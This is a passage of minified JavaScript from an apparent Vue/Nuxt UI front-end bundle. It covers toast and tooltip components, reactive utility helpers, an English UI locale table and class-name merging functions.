E=S.currentTarget,P={originalEvent:S,delta:k};w(p0)(k,w(s).swipeDirection.value,w(s).swipeThreshold.value)?w(tl)(w(bD),I=>r("swipeEnd",I),P):w(tl)(w(yD),I=>r("swipeCancel",I),P),E?.addEventListener("click",I=>I.preventDefault(),{once:!0})}})}),{default:N(()=>[K(y.$slots,"default",{remaining:h.value,duration:c.value})]),_:3},16,["as","as-child","data-state","data-swipe-direction","style"])]),_:3})],8,["to"])):ve("v-if",!0)],64))}}),kD=xD,CD=ie({__name:"ToastClose",props:{asChild:{type:Boolean,required:!1},as:{type:null,required:!1,default:"button"}},setup(e){const t=e,n=wD(),{forwardRef:r}=ke();return(o,i)=>(O(),L(rS,{"as-child":""},{default:N(()=>[X(w(Ne),fe(t,{ref:w(r),type:o.as==="button"?"button":void 0,onClick:w(n).onClose}),{default:N(()=>[K(o.$slots,"default")]),_:3},16,["type","onClick"])]),_:3}))}}),iS=CD,ED=ie({__name:"ToastAction",props:{altText:{type:String,required:!0},asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},setup(e){if(!e.altText)throw new Error("Missing prop `altText` expected on `ToastAction`");const{forwardRef:n}=ke();return(r,o)=>r.altText?(O(),L(rS,{key:0,"alt-text":r.altText,"as-child":""},{default:N(()=>[X(iS,{ref:w(n),as:r.as,"as-child":r.asChild},{default:N(()=>[K(r.$slots,"default")]),_:3},8,["as","as-child"])]),_:3},8,["alt-text"])):ve("v-if",!0)}}),h0=ED,TD=ie({__name:"ToastDescription",props:{asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},setup(e){const t=e;return ke(),(n,r)=>(O(),L(w(Ne),ut(At(t)),{default:N(()=>[K(n.$slots,"default")]),_:3},16))}}),AD=TD,PD=ie({__name:"ToastPortal",props:{to:{type:null,required:!1},disabled:{type:Boolean,required:!1},defer:{type:Boolean,required:!1},forceMount:{type:Boolean,required:!1}},setup(e){const t=e;return(n,r)=>(O(),L(w(ws),ut(At(t)),{default:N(()=>[K(n.$slots,"default")]),_:3},16))}}),OD=PD,ID=ie({__name:"ToastRoot",props:{defaultOpen:{type:Boolean,required:!1,default:!0},forceMount:{type:Boolean,required:!1},type:{type:String,required:!1,default:"foreground"},open:{type:Boolean,required:!1,default:void 0},duration:{type:Number,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1,default:"li"}},emits:["escapeKeyDown","pause","resume","swipeStart","swipeMove","swipeCancel","swipeEnd","update:open"],setup(e,{emit:t}){const n=e,r=t,{forwardRef:o}=ke(),i=gr(n,"open",r,{defaultValue:n.defaultOpen,passive:n.open===void 0});return(a,s)=>(O(),L(w(br),{present:a.forceMount||w(i)},{default:N(()=>[X(kD,fe({ref:w(o),open:w(i),type:a.type,as:a.as,"as-child":a.asChild,duration:a.duration},a.$attrs,{onClose:s[0]||(s[0]=l=>i.value=!1),onPause:s[1]||(s[1]=l=>r("pause")),onResume:s[2]||(s[2]=l=>r("resume")),onEscapeKeyDown:s[3]||(s[3]=l=>r("escapeKeyDown",l)),onSwipeStart:s[4]||(s[4]=l=>{r("swipeStart",l),l.defaultPrevented||l.currentTarget.setAttribute("data-swipe","start")}),onSwipeMove:s[5]||(s[5]=l=>{if(r("swipeMove",l),!l.defaultPrevented){const{x:u,y:c}=l.detail.delta,f=l.currentTarget;f.setAttribute("data-swipe","move"),f.style.setProperty("--reka-toast-swipe-move-x",`${u}px`),f.style.setProperty("--reka-toast-swipe-move-y",`${c}px`)}}),onSwipeCancel:s[6]||(s[6]=l=>{if(r("swipeCancel",l),!l.defaultPrevented){const u=l.currentTarget;u.setAttribute("data-swipe","cancel"),u.style.removeProperty("--reka-toast-swipe-move-x"),u.style.removeProperty("--reka-toast-swipe-move-y"),u.style.removeProperty("--reka-toast-swipe-end-x"),u.style.removeProperty("--reka-toast-swipe-end-y")}}),onSwipeEnd:s[7]||(s[7]=l=>{if(r("swipeEnd",l),!l.defaultPrevented){const{x:u,y:c}=l.detail.delta,f=l.currentTarget;f.setAttribute("data-swipe","end"),f.style.removeProperty("--reka-toast-swipe-move-x"),f.style.removeProperty("--reka-toast-swipe-move-y"),f.style.setProperty("--reka-toast-swipe-end-x",`${u}px`),f.style.setProperty("--reka-toast-swipe-end-y",`${c}px`),i.value=!1}})}),{default:N(({remaining:l,duration:u})=>[K(a.$slots,"default",{remaining:l,duration:u,open:w(i)})]),_:3},16,["open","type","as","as-child","duration"])]),_:3},8,["present"]))}}),RD=ID,$D=ie({__name:"ToastTitle",props:{asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},setup(e){const t=e;return ke(),(n,r)=>(O(),L(w(Ne),ut(At(t)),{default:N(()=>[K(n.$slots,"default")]),_:3},16))}}),ND=$D,DD=ie({__name:"FocusProxy",emits:["focusFromOutsideViewport"],setup(e,{emit:t}){const n=t,r=au();return(o,i)=>(O(),L(w(Ss),{"aria-hidden":"true",tabindex:"0",style:{position:"fixed"},onFocus:i[0]||(i[0]=a=>{const s=a.relatedTarget;!w(r).viewport.value?.contains(s)&&n("focusFromOutsideViewport")})},{default:N(()=>[K(o.$slots,"default")]),_:3}))}}),g0=DD,LD=ie({inheritAttrs:!1,__name:"ToastViewport",props:{hotkey:{type:Array,required:!1,default:()=>["F8"]},label:{type:[String,Function],required:!1,default:"Notifications ({hotkey})"},asChild:{type:Boolean,required:!1},as:{type:null,required:!1,default:"ol"}},setup(e){const t=e,{hotkey:n,label:r}=Ut(t),{forwardRef:o,currentElement:i}=ke(),{CollectionSlot:a,getItems:s}=wo(),l=au(),u=$(()=>l.toastCount.value>0),c=H(),f=H(),d=$(()=>n.value.join("+").replace(/Key/g,"").replace(/Digit/g,""));Bh(n.value,()=>{i.value.focus()}),Qe(()=>{l.onViewportChange(i.value)}),Ot(h=>{const g=i.value;if(u.value&&g){const v=()=>{if(!l.isClosePausedRef.value){const S=new CustomEvent(mp);g.dispatchEvent(S),l.isClosePausedRef.value=!0}},_=()=>{if(l.isClosePausedRef.value){const S=new CustomEvent(vp);g.dispatchEvent(S),l.isClosePausedRef.value=!1}},b=S=>{!g.contains(S.relatedTarget)&&_()},y=()=>{g.contains(Xt())||_()},m=S=>{const k=S.altKey||S.ctrlKey||S.metaKey;if(S.key==="Tab"&&!k){const E=Xt(),P=S.shiftKey;if(S.target===g&&P){c.value?.focus();return}const R=p({tabbingDirection:P?"backwards":"forwards"}),Z=R.findIndex(U=>U===E);Pl(R.slice(Z+1))?S.preventDefault():P?c.value?.focus():f.value?.focus()}};g.addEventListener("focusin",v),g.addEventListener("focusout",b),g.addEventListener("pointermove",v),g.addEventListener("pointerleave",y),g.addEventListener("keydown",m),window.addEventListener("blur",v),window.addEventListener("focus",_),h(()=>{g.removeEventListener("focusin",v),g.removeEventListener("focusout",b),g.removeEventListener("pointermove",v),g.removeEventListener("pointerleave",y),g.removeEventListener("keydown",m),window.removeEventListener("blur",v),window.removeEventListener("focus",_)})}});function p({tabbingDirection:h}){const v=s().map(_=>_.ref).map(_=>{const b=[_,...zh(_)];return h==="forwards"?b:b.reverse()});return(h==="forwards"?v.reverse():v).flat()}return(h,g)=>(O(),L(w(cR),{role:"region","aria-label":typeof w(r)=="string"?w(r).replace("{hotkey}",d.value):w(r)(d.value),tabindex:"-1",style:Dn({pointerEvents:u.value?void 0:"none"})},{default:N(()=>[u.value?(O(),L(g0,{key:0,ref:v=>{c.value=w(er)(v)},onFocusFromOutsideViewport:g[0]||(g[0]=()=>{const v=p({tabbingDirection:"forwards"});w(Pl)(v)})},null,512)):ve("v-if",!0),X(w(a),null,{default:N(()=>[X(w(Ne),fe({ref:w(o),tabindex:"-1",as:h.as,"as-child":h.asChild},h.$attrs),{default:N(()=>[K(h.$slots,"default")]),_:3},16,["as","as-child"])]),_:3}),u.value?(O(),L(g0,{key:1,ref:v=>{f.value=w(er)(v)},onFocusFromOutsideViewport:g[1]||(g[1]=()=>{const v=p({tabbingDirection:"backwards"});w(Pl)(v)})},null,512)):ve("v-if",!0)]),_:3},8,["aria-label","style"]))}}),MD=LD,qD=ie({__name:"TooltipArrow",props:{width:{type:Number,required:!1,default:10},height:{type:Number,required:!1,default:5},asChild:{type:Boolean,required:!1},as:{type:null,required:!1,default:"svg"}},setup(e){const t=e;return ke(),(n,r)=>(O(),L(w(Jh),ut(At(t)),{default:N(()=>[K(n.$slots,"default")]),_:3},16))}}),BD=qD;const[tg,FD]=Qt("TooltipProvider");var zD=ie({inheritAttrs:!1,__name:"TooltipProvider",props:{delayDuration:{type:Number,required:!1,default:700},skipDelayDuration:{type:Number,required:!1,default:300},disableHoverableContent:{type:Boolean,required:!1,default:!1},disableClosingTrigger:{type:Boolean,required:!1},disabled:{type:Boolean,required:!1},ignoreNonKeyboardFocus:{type:Boolean,required:!1,default:!1}},setup(e){const t=e,{delayDuration:n,skipDelayDuration:r,disableHoverableContent:o,disableClosingTrigger:i,ignoreNonKeyboardFocus:a,disabled:s}=Ut(t);ke();const l=H(!0),u=H(!1),{start:c,stop:f}=qh(()=>{l.value=!0},r,{immediate:!1});return FD({isOpenDelayed:l,delayDuration:n,onOpen(){f(),l.value=!1},onClose(){c()},isPointerInTransitRef:u,disableHoverableContent:o,disableClosingTrigger:i,disabled:s,ignoreNonKeyboardFocus:a}),(d,p)=>K(d.$slots,"default")}}),jD=zD;const aS="tooltip.open",[su,HD]=Qt("TooltipRoot");var VD=ie({__name:"TooltipRoot",props:{defaultOpen:{type:Boolean,required:!1,default:!1},open:{type:Boolean,required:!1,default:void 0},delayDuration:{type:Number,required:!1,default:void 0},disableHoverableContent:{type:Boolean,required:!1,default:void 0},disableClosingTrigger:{type:Boolean,required:!1,default:void 0},disabled:{type:Boolean,required:!1,default:void 0},ignoreNonKeyboardFocus:{type:Boolean,required:!1,default:void 0}},emits:["update:open"],setup(e,{emit:t}){const n=e,r=t;ke();const o=tg(),i=$(()=>n.disableHoverableContent??o.disableHoverableContent.value),a=$(()=>n.disableClosingTrigger??o.disableClosingTrigger.value),s=$(()=>n.disabled??o.disabled.value),l=$(()=>n.delayDuration??o.delayDuration.value),u=$(()=>n.ignoreNonKeyboardFocus??o.ignoreNonKeyboardFocus.value),c=gr(n,"open",r,{defaultValue:n.defaultOpen,passive:n.open===void 0});Re(c,y=>{o.onClose&&(y?(o.onOpen(),document.dispatchEvent(new CustomEvent(aS))):o.onClose())});const f=H(!1),d=H(),p=$(()=>c.value?f.value?"delayed-open":"instant-open":"closed"),{start:h,stop:g}=qh(()=>{f.value=!0,c.value=!0},l,{immediate:!1});function v(){g(),f.value=!1,c.value=!0}function _(){g(),c.value=!1}function b(){h()}return HD({contentId:"",open:c,stateAttribute:p,trigger:d,onTriggerChange(y){d.value=y},onTriggerEnter(){o.isOpenDelayed.value?b():v()},onTriggerLeave(){i.value?_():g()},onOpen:v,onClose:_,disableHoverableContent:i,disableClosingTrigger:a,disabled:s,ignoreNonKeyboardFocus:u}),(y,m)=>(O(),L(w(jh),null,{default:N(()=>[K(y.$slots,"default",{open:w(c)})]),_:3}))}}),UD=VD,WD=ie({__name:"TooltipContentImpl",props:{ariaLabel:{type:String,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1},side:{type:null,required:!1,default:"top"},sideOffset:{type:Number,required:!1,default:0},align:{type:null,required:!1,default:"center"},alignOffset:{type:Number,required:!1},avoidCollisions:{type:Boolean,required:!1,default:!0},collisionBoundary:{type:null,required:!1,default:()=>[]},collisionPadding:{type:[Number,Object],required:!1,default:0},arrowPadding:{type:Number,required:!1,default:0},sticky:{type:String,required:!1,default:"partial"},hideWhenDetached:{type:Boolean,required:!1,default:!1},positionStrategy:{type:String,required:!1},updatePositionStrategy:{type:String,required:!1}},emits:["escapeKeyDown","pointerDownOutside"],setup(e,{emit:t}){const n=e,r=t,o=su(),{forwardRef:i}=ke(),a=or(),s=$(()=>a.default?.({})),l=$(()=>{if(n.ariaLabel)return n.ariaLabel;let c="";function f(d){typeof d.children=="string"&&d.type!==Tt?c+=d.children:Array.isArray(d.children)&&d.children.forEach(p=>f(p))}return s.value?.forEach(d=>f(d)),c}),u=$(()=>{const{ariaLabel:c,...f}=n;return f});return Qe(()=>{Ha(window,"scroll",c=>{c.target?.contains(o.trigger.value)&&o.onClose()}),Ha(window,aS,o.onClose)}),(c,f)=>(O(),L(w(_s),{"as-child":"","disable-outside-pointer-events":!1,onEscapeKeyDown:f[0]||(f[0]=d=>r("escapeKeyDown",d)),onPointerDownOutside:f[1]||(f[1]=d=>{w(o).disableClosingTrigger.value&&w(o).trigger.value?.contains(d.target)&&d.preventDefault(),r("pointerDownOutside",d)}),onFocusOutside:f[2]||(f[2]=Wn(()=>{},["prevent"])),onDismiss:f[3]||(f[3]=d=>w(o).onClose())},{default:N(()=>[X(w(Yh),fe({ref:w(i),"data-state":w(o).stateAttribute.value},{...c.$attrs,...u.value},{style:{"--reka-tooltip-content-transform-origin":"var(--reka-popper-transform-origin)","--reka-tooltip-content-available-width":"var(--reka-popper-available-width)","--reka-tooltip-content-available-height":"var(--reka-popper-available-height)","--reka-tooltip-trigger-width":"var(--reka-popper-anchor-width)","--reka-tooltip-trigger-height":"var(--reka-popper-anchor-height)"}}),{default:N(()=>[K(c.$slots,"default"),X(w(Ss),{id:w(o).contentId,role:"tooltip"},{default:N(()=>[pt(st(l.value),1)]),_:1},8,["id"])]),_:3},16,["data-state"])]),_:3}))}}),sS=WD,KD=ie({__name:"TooltipContentHoverable",props:{ariaLabel:{type:String,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1},side:{type:null,required:!1},sideOffset:{type:Number,required:!1},align:{type:null,required:!1},alignOffset:{type:Number,required:!1},avoidCollisions:{type:Boolean,required:!1},collisionBoundary:{type:null,required:!1},collisionPadding:{type:[Number,Object],required:!1},arrowPadding:{type:Number,required:!1},sticky:{type:String,required:!1},hideWhenDetached:{type:Boolean,required:!1},positionStrategy:{type:String,required:!1},updatePositionStrategy:{type:String,required:!1}},setup(e){const n=Ur(e),{forwardRef:r,currentElement:o}=ke(),{trigger:i,onClose:a}=su(),s=tg(),{isPointerInTransit:l,onPointerExit:u}=N2(i,o);return s.isPointerInTransitRef=l,u(()=>{a()}),(c,f)=>(O(),L(sS,fe({ref:w(r)},w(n)),{default:N(()=>[K(c.$slots,"default")]),_:3},16))}}),GD=KD,ZD=ie({__name:"TooltipContent",props:{forceMount:{type:Boolean,required:!1},ariaLabel:{type:String,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1},side:{type:null,required:!1,default:"top"},sideOffset:{type:Number,required:!1},align:{type:null,required:!1},alignOffset:{type:Number,required:!1},avoidCollisions:{type:Boolean,required:!1},collisionBoundary:{type:null,required:!1},collisionPadding:{type:[Number,Object],required:!1},arrowPadding:{type:Number,required:!1},sticky:{type:String,required:!1},hideWhenDetached:{type:Boolean,required:!1},positionStrategy:{type:String,required:!1},updatePositionStrategy:{type:String,required:!1}},emits:["escapeKeyDown","pointerDownOutside"],setup(e,{emit:t}){const n=e,r=t,o=su(),i=bn(n,r),{forwardRef:a}=ke();return(s,l)=>(O(),L(w(br),{present:s.forceMount||w(o).open.value},{default:N(()=>[(O(),L(Jt(w(o).disableHoverableContent.value?sS:GD),fe({ref:w(a)},w(i)),{default:N(()=>[K(s.$slots,"default")]),_:3},16))]),_:3},8,["present"]))}}),YD=ZD,JD=ie({__name:"TooltipPortal",props:{to:{type:null,required:!1},disabled:{type:Boolean,required:!1},defer:{type:Boolean,required:!1},forceMount:{type:Boolean,required:!1}},setup(e){const t=e;return(n,r)=>(O(),L(w(ws),ut(At(t)),{default:N(()=>[K(n.$slots,"default")]),_:3},16))}}),XD=JD,QD=ie({__name:"TooltipTrigger",props:{reference:{type:null,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1,default:"button"}},setup(e){const t=e,n=su(),r=tg();n.contentId||=mr(void 0,"reka-tooltip-content");const{forwardRef:o,currentElement:i}=ke(),a=H(!1),s=H(!1),l=$(()=>n.disabled.value?{}:{click:g,focus:p,pointermove:f,pointerleave:d,pointerdown:c,blur:h});Qe(()=>{n.onTriggerChange(i.value)});function u(){setTimeout(()=>{a.value=!1},1)}function c(){n.open&&!n.disableClosingTrigger.value&&n.onClose(),a.value=!0,document.addEventListener("pointerup",u,{once:!0})}function f(v){v.pointerType!=="touch"&&!s.value&&!r.isPointerInTransitRef.value&&(n.onTriggerEnter(),s.value=!0)}function d(){n.onTriggerLeave(),s.value=!1}function p(v){a.value||n.ignoreNonKeyboardFocus.value&&!v.target.matches?.(":focus-visible")||n.onOpen()}function h(){n.onClose()}function g(){n.disableClosingTrigger.value||n.onClose()}return(v,_)=>(O(),L(w(eu),{"as-child":"",reference:v.reference},{default:N(()=>[X(w(Ne),fe({ref:w(o),"aria-describedby":w(n).open.value?w(n).contentId:void 0,"data-state":w(n).stateAttribute.value,as:v.as,"as-child":t.asChild,"data-grace-area-trigger":""},Vp(l.value)),{default:N(()=>[K(v.$slots,"default")]),_:3},16,["aria-describedby","data-state","as","as-child"])]),_:3},8,["reference"]))}}),eL=QD;function ng(e){return yr()?(Kn(e),!0):!1}function rg(e){let t=0,n,r;const o=()=>{t-=1,r&&t<=0&&(r.stop(),n=void 0,r=void 0)};return(...i)=>(t+=1,r||(r=qi(!0),n=r.run(()=>e(...i))),ng(o),n)}function tL(e,t){if(typeof Symbol<"u"){const n={...e};return Object.defineProperty(n,Symbol.iterator,{enumerable:!1,value(){let r=0;return{next:()=>({value:t[r++],done:r>t.length})}}}),n}else return Object.assign([...t],e)}function nL(e){if(!Ke(e))return wt(e);const t=new Proxy({},{get(n,r,o){return w(Reflect.get(e.value,r,o))},set(n,r,o){return Ke(e.value[r])&&!Ke(o)?e.value[r].value=o:e.value[r]=o,!0},deleteProperty(n,r){return Reflect.deleteProperty(e.value,r)},has(n,r){return Reflect.has(e.value,r)},ownKeys(){return Object.keys(e.value)},getOwnPropertyDescriptor(){return{enumerable:!0,configurable:!0}}});return wt(t)}function lS(e){return nL($(e))}function rL(e,...t){const n=t.flat(),r=n[0];return lS(()=>Object.fromEntries(typeof r=="function"?Object.entries(Ut(e)).filter(([o,i])=>!r(Ze(i),o)):Object.entries(Ut(e)).filter(o=>!n.includes(o[0]))))}const oL=typeof window<"u"&&typeof document<"u";typeof WorkerGlobalScope<"u"&&globalThis instanceof WorkerGlobalScope;const iL=e=>typeof e<"u",aL=e=>e!=null,sL=Object.prototype.toString,lL=e=>sL.call(e)==="[object Object]",Ci=()=>{};function cL(...e){if(e.length!==1)return mt(...e);const t=e[0];return typeof t=="function"?xn(Qa(()=>({get:t,set:Ci}))):H(t)}function rr(e,...t){const n=t.flat(),r=n[0];return lS(()=>Object.fromEntries(typeof r=="function"?Object.entries(Ut(e)).filter(([o,i])=>r(Ze(i),o)):n.map(o=>[o,cL(e,o)])))}function uL(e,t){function n(...r){return new Promise((o,i)=>{Promise.resolve(e(()=>t.apply(this,r),{fn:t,thisArg:this,args:r})).then(o).catch(i)})}return n}function fL(e,t={}){let n,r,o=Ci;const i=l=>{clearTimeout(l),o(),o=Ci};let a;return l=>{const u=Ze(e),c=Ze(t.maxWait);return n&&i(n),u<=0||c!==void 0&&c<=0?(r&&(i(r),r=void 0),Promise.resolve(l())):new Promise((f,d)=>{o=t.rejectOnCancel?d:f,a=l,c&&!r&&(r=setTimeout(()=>{n&&i(n),r=void 0,f(a())},c)),n=setTimeout(()=>{r&&i(r),r=void 0,f(l())},u)})}}function Il(e){return Array.isArray(e)?e:[e]}function dL(e){const t=Object.create(null);return n=>t[n]||(t[n]=e(n))}const pL=/-(\w)/g,hL=dL(e=>e.replace(pL,(t,n)=>n?n.toUpperCase():""));function gL(e){return vt()}function mL(e,t=200,n={}){return uL(fL(t,n),e)}function dU(e,t=!0,n){gL()?Qe(e,n):t?e():it(e)}function vL(e,t,n){return Re(e,t,{...n,immediate:!0})}function m0(e={}){const{inheritAttrs:t=!0}=e,n=Ft(),r=ie({setup(i,{slots:a}){return()=>{n.value=a.default}}}),o=ie({inheritAttrs:t,props:e.props,setup(i,{attrs:a,slots:s}){return()=>{var l;n.value;const u=(l=n.value)==null?void 0:l.call(n,{...e.props==null?yL(a):i,$slots:s});return t&&u?.length===1?u[0]:u}}});return tL({define:r,reuse:o},[r,o])}function yL(e){const t={};for(const n in e)t[hL(n)]=e[n];return t}const cS=oL?window:void 0;function Rl(e){var t;const n=Ze(e);return(t=n?.$el)!=null?t:n}function pU(...e){const t=[],n=()=>{t.forEach(s=>s()),t.length=0},r=(s,l,u,c)=>(s.addEventListener(l,u,c),()=>s.removeEventListener(l,u,c)),o=$(()=>{const s=Il(Ze(e[0])).filter(l=>l!=null);return s.every(l=>typeof l!="string")?s:void 0}),i=vL(()=>{var s,l;return[(l=(s=o.value)==null?void 0:s.map(u=>Rl(u)))!=null?l:[cS].filter(u=>u!=null),Il(Ze(o.value?e[1]:e[0])),Il(w(o.value?e[2]:e[1])),Ze(o.value?e[3]:e[2])]},([s,l,u,c])=>{if(n(),!s?.length||!l?.length||!u?.length)return;const f=lL(c)?{...c}:c;t.push(...s.flatMap(d=>l.flatMap(p=>u.map(h=>r(d,p,h,f)))))},{flush:"post"}),a=()=>{i(),n()};return ng(n),a}function bL(){const e=Ft(!1),t=vt();return t&&Qe(()=>{e.value=!0},t),e}function _L(e){const t=bL();return $(()=>(t.value,!!e()))}function wL(e){return JSON.parse(JSON.stringify(e))}function hU(e,t,n={}){const{root:r,rootMargin:o="0px",threshold:i=0,window:a=cS,immediate:s=!0}=n,l=_L(()=>a&&"IntersectionObserver"in a),u=$(()=>{const h=Ze(e);return Il(h).map(Rl).filter(aL)});let c=Ci;const f=Ft(s),d=l.value?Re(()=>[u.value,Rl(r),f.value],([h,g])=>{if(c(),!f.value||!h.length)return;const v=new IntersectionObserver(t,{root:Rl(g),rootMargin:o,threshold:i});h.forEach(_=>_&&v.observe(_)),c=()=>{v.disconnect(),c=Ci}},{immediate:s,flush:"post"}):Ci,p=()=>{c(),d(),f.value=!1};return ng(p),{isSupported:l,isActive:f,pause(){c(),f.value=!1},resume(){f.value=!0},stop:p}}const aa=new Map;function SL(e){const t=yr();function n(s){var l;const u=aa.get(e)||new Set;u.add(s),aa.set(e,u);const c=()=>o(s);return(l=t?.cleanups)==null||l.push(c),c}function r(s){function l(...u){o(l),s(...u)}return n(l)}function o(s){const l=aa.get(e);l&&(l.delete(s),l.size||i())}function i(){aa.delete(e)}function a(s,l){var u;(u=aa.get(e))==null||u.forEach(c=>c(s,l))}return{on:n,once:r,off:o,emit:a,reset:i}}function xL(e,t,n,r={}){var o,i,a;const{clone:s=!1,passive:l=!1,eventName:u,deep:c=!1,defaultValue:f,shouldEmit:d}=r,p=vt(),h=n||p?.emit||((o=p?.$emit)==null?void 0:o.bind(p))||((a=(i=p?.proxy)==null?void 0:i.$emit)==null?void 0:a.bind(p?.proxy));let g=u;g=g||`update:${t.toString()}`;const v=y=>s?typeof s=="function"?s(y):wL(y):y,_=()=>iL(e[t])?v(e[t]):f,b=y=>{d?d(y)&&h(g,y):h(g,y)};if(l){const y=_(),m=H(y);let S=!1;return Re(()=>e[t],k=>{S||(S=!0,m.value=v(k),it(()=>S=!1))}),Re(m,k=>{!S&&(k!==e[t]||c)&&b(k)},{deep:c}),m}else return $({get(){return _()},set(y){b(y)}})}function kL(e,t){const n=yp(e),r=yp(t);return uS(n,r)}function uS(e,t){const n=[],r=new Set([...Object.keys(e.props||{}),...Object.keys(t.props||{})]);if(e.props&&t.props)for(const o of r){const i=e.props[o],a=t.props[o];i&&a?n.push(...uS(e.props?.[o],t.props?.[o])):(i||a)&&n.push(new v0((a||i).key,i?"removed":"added",a,i))}return r.size===0&&e.hash!==t.hash&&n.push(new v0((t||e).key,"changed",t,e)),n}function yp(e,t=""){if(e&&typeof e!="object")return new y0(t,e,Hd(e));const n={},r=[];for(const o in e)n[o]=yp(e[o],t?`${t}.${o}`:o),r.push(n[o].hash);return new y0(t,e,`{${r.join(":")}}`,n)}class v0{constructor(t,n,r,o){this.key=t,this.type=n,this.newValue=r,this.oldValue=o}toString(){return this.toJSON()}toJSON(){switch(this.type){case"added":return`Added   \`${this.key}\``;case"removed":return`Removed \`${this.key}\``;case"changed":return`Changed \`${this.key}\` from \`${this.oldValue?.toString()||"-"}\` to \`${this.newValue.toString()}\``}}}class y0{constructor(t,n,r,o){this.key=t,this.value=n,this.hash=r,this.props=o}toString(){return this.props?`{${Object.keys(this.props).join(",")}}`:JSON.stringify(this.value)}toJSON(){const t=this.key||".";return this.props?`${t}({${Object.keys(this.props).join(",")}})`:`${t}(${this.value})`}}function fS(e,t){const n={...e};for(const r of t)delete n[r];return n}function Ro(e,t,n){typeof t=="string"&&(t=t.split(".").map(o=>{const i=Number(o);return Number.isNaN(i)?o:i}));let r=e;for(const o of t){if(r==null)return n;r=r[o]}return r!==void 0?r:n}function CL(e){const t=Number.parseFloat(e);return Number.isNaN(t)?e:t}function EL(e){return Array.isArray(e[0])}function gc(e,t){return!e&&!t?"":[...Array.isArray(e)?e:[e],t].filter(Boolean)}function TL(e){return(t,n)=>AL(t,n,w(e))}function AL(e,t,n){return Ro(n,`messages.${e}`,e).replace(/\{(\w+)\}/g,(o,i)=>`${t?.[i]??`{${i}}`}`)}function PL(e){const t=$(()=>w(e).name),n=$(()=>w(e).code),r=$(()=>w(e).dir),o=Ke(e)?e:H(e);return{lang:t,code:n,dir:r,locale:o,t:TL(e)}}function OL(e){return fn(e,{dir:"ltr"})}const b0=OL({name:"English",code:"en",messages:{alert:{close:"Close"},authForm:{hidePassword:"Hide password",showPassword:"Show password",submit:"Continue"},banner:{close:"Close"},calendar:{nextMonth:"Next month",nextYear:"Next year",prevMonth:"Previous month",prevYear:"Previous year"},carousel:{dots:"Choose slide to display",goto:"Go to slide {slide}",next:"Next",prev:"Prev"},chatPrompt:{placeholder:"Type your message here…"},chatPromptSubmit:{label:"Send prompt"},colorMode:{dark:"Dark",light:"Light",switchToDark:"Switch to dark mode",switchToLight:"Switch to light mode",system:"System"},commandPalette:{back:"Back",close:"Close",noData:"No data",noMatch:"No matching data",placeholder:"Type a command or search…"},contentSearch:{links:"Links",theme:"Theme"},contentSearchButton:{label:"Search…"},contentToc:{title:"On this page"},dashboardSearch:{theme:"Theme"},dashboardSearchButton:{label:"Search…"},dashboardSidebarCollapse:{collapse:"Collapse sidebar",expand:"Expand sidebar"},dashboardSidebarToggle:{close:"Close sidebar",open:"Open sidebar"},error:{clear:"Back to home"},fileUpload:{removeFile:"Remove {filename}"},header:{close:"Close menu",open:"Open menu"},inputMenu:{create:'Create "{label}"',noData:"No data",noMatch:"No matching data"},inputNumber:{decrement:"Decrement",increment:"Increment"},modal:{close:"Close"},pricingTable:{caption:"Pricing plan comparison"},prose:{codeCollapse:{closeText:"Collapse",name:"code",openText:"Expand"},collapsible:{closeText:"Hide",name:"properties",openText:"Show"},pre:{copy:"Copy code to clipboard"}},selectMenu:{create:'Create "{label}"',noData:"No data",noMatch:"No matching data",search:"Search…"},slideover:{close:"Close"},table:{noData:"No data"},toast:{close:"Close"}}}),dS=Symbol.for("nuxt-ui.locale-context"),IL=e=>{const t=e||mt(We(dS,b0));return PL($(()=>t.value||b0))},pS=rg(IL),hS=Symbol("nuxt-ui.portal-target");function lu(e){const t=We(hS,void 0),n=$(()=>e.value===!0?t?.value:e.value),r=$(()=>typeof n.value=="boolean"?!n.value:!1),o=$(()=>typeof n.value=="boolean"?"body":n.value);return $(()=>({to:o.value,disabled:r.value}))}const gS=Symbol("nuxt-ui.toast-max");function mS(){const e=lh("toasts",()=>[]),t=We(gS,void 0),n=H(!1),r=[],o=()=>`${Date.now()}-${Math.random().toString(36).slice(2,9)}`;async function i(){if(!(n.value||r.length===0)){for(n.value=!0;r.length>0;){const c=r.shift();await it(),e.value=[...e.value,c].slice(-(t?.value??5))}n.value=!1}}function a(c){const f={id:o(),open:!0,...c};return r.push(f),i(),f}function s(c,f){const d=e.value.findIndex(p=>p.id===c);d!==-1&&(e.value[d]={...e.value[d],...f})}function l(c){const f=e.value.findIndex(d=>d.id===c);f!==-1&&(e.value[f]={...e.value[f],open:!1}),setTimeout(()=>{e.value=e.value.filter(d=>d.id!==c)},200)}function u(){e.value=[]}return{toasts:e,add:a,update:s,remove:l,clear:u}}var RL=/\s+/g,bp=e=>typeof e!="string"||!e?e:e.replace(RL," ").trim(),mc=(...e)=>{let t=[],n=r=>{if(!r&&r!==0&&r!==0n)return;if(Array.isArray(r)){for(let i=0,a=r.length;i<a;i++)n(r[i]);return}let o=typeof r;if(o==="string"||o==="number"||o==="bigint"){if(o==="number"&&r!==r)return;t.push(String(r))}else if(o==="object"){let i=Object.keys(r);for(let a=0,s=i.length;a<s;a++){let l=i[a];r[l]&&t.push(l)}}};for(let r=0,o=e.length;r<o;r++){let i=e[r];i!=null&&n(i)}return t.length>0?bp(t.join(" ")):void 0},_0=e=>e===!1?"false":e===!0?"true":e===0?"0":e,pn=e=>{if(!e||typeof e!="object")return!0;for(let t in e)return!1;return!0},$L=(e,t)=>{if(e===t)return!0;if(!e||!t)return!1;let n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(let o=0;o<n.length;o++){let i=n[o];if(!r.includes(i)||e[i]!==t[i])return!1}return!0},w0=(e,t)=>{for(let n in t)if(Object.prototype.hasOwnProperty.call(t,n)){let r=t[n];n in e?e[n]=mc(e[n],r):e[n]=r}return e},vS=(e,t)=>{for(let n=0;n<e.length;n++){let r=e[n];Array.isArray(r)?vS(r,t):r&&t.push(r)}},yS=(...e)=>{let t=[];vS(e,t);let n=[];for(let r=0;r<t.length;r++)t[r]&&n.push(t[r]);return n},_p=(e,t)=>{let n={};for(let r in e){let o=e[r];if(r in t){let 